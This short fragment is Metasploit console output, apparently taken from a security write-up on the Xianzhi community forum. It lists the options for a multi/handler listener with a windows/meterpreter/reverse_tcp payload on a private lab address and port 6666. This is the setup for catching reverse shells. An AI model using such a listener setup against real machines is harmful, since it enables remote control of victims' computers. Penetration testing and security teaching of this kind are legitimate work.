 msf exploit(multi/handler) > options
Module options (exploit/multi/handler):
Name Current Setting Required Description
---- --------------- -------- -----------
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh, threa
d, process, none)
LHOST 192.168.59.128 yes The listen address
LPORT 6666 yes The listen port
先知社区